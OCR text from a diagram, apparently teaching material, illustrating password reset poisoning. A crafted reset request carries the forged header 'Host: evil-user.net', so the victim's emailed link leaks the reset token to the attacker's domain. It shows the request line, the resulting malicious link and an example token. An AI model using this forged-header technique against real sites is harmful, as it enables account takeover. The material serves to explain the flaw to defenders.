 Forgot your password?
Enter your email address to reset
your password:
carlos@normal-user.com
RESET YOUR PASSWORD
POST /password/reset HTTP 1.1
Host: evil-user.net
crafted request
vulnerable
to open redirect
VULNERABLE WEBSITE
Hello Carlos,
to reset your password, click
the following link:
https://evil-user.net/
password/reset?token=a
0ba0d1cb3b63d13822572f
cff1a241895d893f659164
d4cc550b421ebdd48a8
token=a0ba0d1cb3b6
3d13822572fcff1a24
1895d893f659164d4c
c550b421ebdd48a8
attacker obtains the reset token
user clicks on email link (it is legit, sent by the server but malicious)